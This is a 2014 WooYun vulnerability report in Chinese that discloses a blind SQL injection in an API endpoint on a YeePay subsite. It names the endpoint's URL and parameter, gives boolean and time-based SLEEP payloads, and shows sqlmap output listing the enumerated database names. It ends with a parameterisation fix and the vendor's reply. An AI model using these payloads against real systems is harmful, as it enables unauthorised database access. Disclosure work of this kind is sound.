漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-059671
漏洞标题:易宝支付某分站sql注入
相关厂商:易宝支付
漏洞作者: greg.wu
提交时间:2014-05-06 16:31
修复时间:2014-05-08 11:09
公开时间:2014-05-08 11:09
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-05-06: 细节已通知厂商并且等待厂商处理中
2014-05-07: 厂商已经确认,细节仅向厂商公开
2014-05-08: 厂商提前公开漏洞,细节向公众公开
简要描述:
易宝支付某站sql注入,盲注
详细说明:
注入点:http://www.yibao.com/api/rest.php/createBanner?advertising_id=17
判断:

http://www.yibao.com/api/rest.php/createBanner?advertising_id=17' and 12=12 and 'd'='d,页面正常

http://www.yibao.com/api/rest.php/createBanner?advertising_id=17' and 12=112 and 'd'='d 页面返回异常
漏洞证明:
盲注,拿sqlmap跑,速度很慢,截止目前只跑出几个库,点到为止了。
sqlmap identified the following injection points with a total of 163 HTTP(s) requests:
---
Place: GET
Parameter: advertising_id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: advertising_id=17' AND SLEEP(5) AND 'JNUl'='JNUl
---
[14:09:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:09:35] [INFO] fetching database names
[14:09:35] [INFO] fetching number of databases
[14:09:35] [INFO] retrieved:
[14:09:35] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
2
[14:15:37] [INFO] adjusting time delay to 2 seconds due to good response times
0
[14:16:08] [INFO] retrieved: information_schema
[14:57:46] [INFO] retrieved: bank_yibao_com
[15:24:37] [INFO] retrieved: box
[15:31:41] [INFO] retrieved: coupon
修复方案:
参数化
版权声明:转载请注明来源 greg.wu@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:5
确认时间:2014-05-07 15:08
厂商回复:
感谢您的提交,由于该系统已废弃将下架,且数据库中未存放账号密码等信息,故rank值给的低,望见谅。
最新状态:
2014-05-08: